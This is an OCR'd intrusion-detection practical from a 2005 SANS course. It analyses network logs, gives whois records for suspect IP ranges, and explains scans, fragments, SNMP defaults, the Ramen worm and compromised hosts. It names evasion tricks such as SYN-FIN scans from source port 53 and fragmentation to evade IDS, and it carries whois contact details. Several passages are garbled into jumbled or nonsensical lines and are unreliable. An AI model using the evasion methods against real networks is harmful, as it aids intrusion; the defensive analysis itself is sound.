

# 1/15/2005 SANSFIRE D.C. 59

source: RIPE

**<u>route</u>: 217.224.0.0/11**<br>descr: Deutsche Telek Deutsche Telekom AG, Internet service provider origin: AS3320 mnt-by: DTAG-RR changed: bp@nic.dtag.de 20010405 source: RIPE

Watchlist 000220 IL-ISDNNET-990517

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Several address belonging to Class "B" range 212.179 are accessing your site. This address range has been placed on the ISDNNET Watch list. We should monitor these machines closely for signs of suspicious activity and possibly block the entire subnet at the border router.







212.179.88.142

% This is the RIPE Whois server.

% The objects are in RPSL format.

% Please visit http://www.ripe.net/rpsl for more information.

% Rights restricted by copyright.

% See http://www.ripe.net/ripencc/pub-services/db/copyright.html



#### **route: 212.179.0.0/17** descr: ISDN Net Ltd. origin: AS8551 notify: hostmaster@isdn.net.il

#### 1/15/2005 SANSFIRE D.C. 61

```
mnt-by: AS8551-MNT
changed: hostmaster@isdn.net.il 19990610<br>source: RIPE
source:
```


# **Exercise EX7 Separate to 515 from outside**

IP 200.42.69.176 did a printer (port 515) scan against our 10.100 subnet. It is not recommended to allow hosts outside our protected or home network to access internal machines directly. This traffic is a good candidate to filter at the gateway router.





# Prima S.A. (NETBLK-PRIMA-BLK-1)

key final series and the AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9980 FA27 2F94 9980 FA27 Lima 1261 Buenos Aires, 1138 AR Netname: PRIMA-BLK-1

#### 1/15/2005 SANSFIRE D.C. 62

 Netblock: 200.42.0.0 - 200.42.127.255 Maintainer: PRIA

Coordinator:

Fernandez, Miguel (MF127-ARIN) mfdez@PRIMA.COM.AR

54-1-370-0073

Domain System inverse mapping provided by:

O200.PRIMA.COM.AR 200.42.0.108

 $\frac{200.72, 0.10}{200.72, 0.10}$ O2000.PRIMA.COM.AR 200.42.0.109

Record last updated on 15-Mar-2000.

Database last updated on 22-Sep-2001 23:15:09 EDT.

# **Tiny Fragments**

Tiny fragments could be evidence of some type of local or distributed denial of service attack.



# 62.32.160.39

- % This is the RIPE Whois server.
- % The objects are in RPSL format.
- % Please visit http://www.ripe.net/rpsl for more information.
- % Rights restricted by copyright.

# % See http://www.ripe.net/ripencc/pub-services/db/copyright.html

# **62.32.160.32 - 62.32.160.47**<br>
Submet for Prokom Software S.A.<br>
Connected by Forms Polska Sp. z o.o.<br>
PL<br>
<u>RCS-B-RTFE</u><br>
RCS-B-RTFE<br>
RCS-B-RTFE<br> **CONNECTED FA**<br> **CONNECTED FA**<br> **CONNECTED FA**<br> **CONNECTED FA**<br> **CONNECTED**<br> mint by.<br>changed: rciesla@formus.pl 20001117 **inetnum: 62.32.160.32 - 62.32.160.47** netname: PROKOM-NET descr: Subnet for Prokom Software S.A. descr: Connected by Formus Polska Sp. z o.o. country: PL admin-c: KZ1124-RIPE tech-c: RC258-RIPE status: ASSIGNED PA notify: rciesla@formus.pl mnt-by: AS12631-MNT source: RIPE

#### **route: 62.32.128.0/17**



#### **person: Krzysztof Zelma**



#### **person: Radoslaw Ciesla**

changed: mariusz@nask.pl 19960905 address: Formus Polska Sp. z o.o. address: ul. Krzywickiego 34, 02-078 Warszawa address: POLAND phone: +48 22 5226900 fax-no: +48 22 5226565 e-mail: rciesla@formus.pl e-mail: carpi@extreme.hq.formus.pl nic-hdl: RC258-RIPE changed: mike@isp.formus.pl 20000914 changed: rciesla@formus.pl 20000919 source: RIPE

# **EXTERNAL RPC CALLS**

Allowing external machines to connect to port 111 very risky from a security standpoint. SANS top 10 http://www.sans.org/topten.htm ranks RPC protocol high on their list of common vulnerabilities and exploits. This allows remote attackers to query the portmapper in order to find out which services are active on a given machine. Older RPC attacks allow users to execute shell commands directly. If this capability is required on XYZU's network, we recommend implementation of a VPN solution encapsulating the RPC traffic within a secure tunnel.

# **TINY FRAGMENTS**

Seeing multiple series of small fragments on your network could be a cause for alarm for several reasons. What differentiates suspicious small fragmented traffic from normal fragmented traffic is its size. You will see fragments on the network that are much smaller than would typically be created by the operating system or routers.

The reason an attacker will use a method such as this is the traffic cannot be decoded without reconstruction of all the packets. This could be used to evade some forms of intrusion detection systems. Attacks themselves can be delivered in the fragmented traffic, or in a worse case, a backdoor to an already compromised system can send its data fragmented.

# **SNMP** PUBLIC

Now saams org/topten.htm ranks RPC protocol high on their last of the pottom same and exploits. This allows remote attackers to query the portmapper in services are active on a given machine. Older RPC attacks allow users There are several systems on your network that respond to SNMP management through the use of the default password of "public." This should be changed immediately. The password is also known as the community string. The default for most systems is public. Leaving it as public is unacceptable and should be changed to something that is difficult to guess. The following is a list of all the systems that can be managed via the public string.

# **SYN-FINACTIVITY**

is very useful for an attacker to find out what operating systems are in use on your network. A typical way to scan a host or network is to send packets with both the SYN and FIN flags set in TCP packets. SYN FIN flag combinations are never seen naturally in the wild. This method Typically, the attacker will use a source/dest port of 53 so they can bypass firewalls. We see quite a bit of this type of activity on your network.

# **HIGH PORT 65535TCP POSSIBLE RED WORM – TRAFFIC**

Linux.Ramen is a Linux worm that attacks machines running the Linux Red Hat 6.2 or 7.0 operating system. This worm does not execute on systems running Microsoft Windows. The worm attempts to use unpatched versions of rpc.statd, wuftpd, and LPRng.

# **WATCHLIST 000222 IL-ISDNNET**

 $K<sub>1</sub>$  Finds appear to be recentled short rates that were regging connections from specific networks in These appear to be localized Snort rules that were logging connections from specific networks in suspicious traffic and are on the watchlist. Even though these are specifically tagged, all external IP addresses outside our domain should be considered hostile. These Snort rules generated more alerts than any other rule, however, if one were to target any entire class B or C on the internet, chances are there would be many hits as well. It is always wise to keep a watchful eye out for known evasive nets.

# **(OOS)LOGS**

Examining the OOS logs, I found evidence of many internal hosts sending out crafted packets as well as hosts were sending out packets with odd TCP flag combinations. The scans are originating from several sources including the 24.92.13.X (Road Runner Cable) network block. These unusual flag combinations include: 21S\*\*\*\*\*, \*\*SFR\*A and 2\*SF\*\*AU all of which are crafted packets designed to probe your network. What is very disturbing here is the fact that some of these mal-formed packets are originating from within the XYZ network

```
EXECUTE:<br>
EXECUTE:<br>
CONDIGNATION AND SO USE UNITELY AND SO USE UNITELY AND SO USE UNITELY AND SO USE UNITELY AND A MULTIPATE.<br>
CONDIGNATION AND ISSUE AND SO USE AND SO USE AND SO USE AND SO USE AND SO USE AND SO USE
**SFR*A* Seq: 0x8000B3 Ack: 0x6055B715 Win: 0x5010
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
08/18-05:33:13.550724 128.46.156.155:60549 -> 10.100.99.85:80
TCP TTL:55 TOS:0x0 ID:59674 DF
21S***** Seq: 0xB039102 Ack: 0x0 Win: 0x16D0
TCP Options => MSS: 1460 SackOK TS: 45578264 0 EOL EOL EOL EOL
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
08/18-05:40:38.043524 24.92.189.13:14370 -> 10.100.69.225:6346
TCP TTL:114 TOS:0x0 ID:27854 DF
38 22 18 CA 00 80 00 B3 60 55 B7 15 05 17 50 10 8"......`U....P.
D9 91 CA 81 00 00 00 00 00 00 ..........
```
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/18-05:45:03.689925 24.92.189.13:15000 -> 10.100.69.225:1551 TCP TTL:114 TOS:0x0 ID:1022 DF 2\*SF\*\*AU Seq: 0x18CA00B8 Ack: 0x218B71A Win: 0x5018 TCP Options => EOL EOL 68 31 33 6A 62 0F 56 0C 53 52 h13jb.V.SR

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/18-05:47:43.516492 24.92.189.13:14370 -> 10.100.69.225:6346

# **COMPROMISED MACHINES**

Several internal hosts alerted on the 'Possible Trojan server activity' signature and most likely have been compromised. Port number 27374 is used for server communication with infected hosts. Evidence of the "Possible Red Worm" signature further substantiates this analysis. In many instances, subnet "10.100" triggers as both source and destination addresses. This is a clear indication of compromise. These hosts should be immediately removed from the network and properly sanitized prior to replacement. The list below is a representative sample of active Trojan activity.



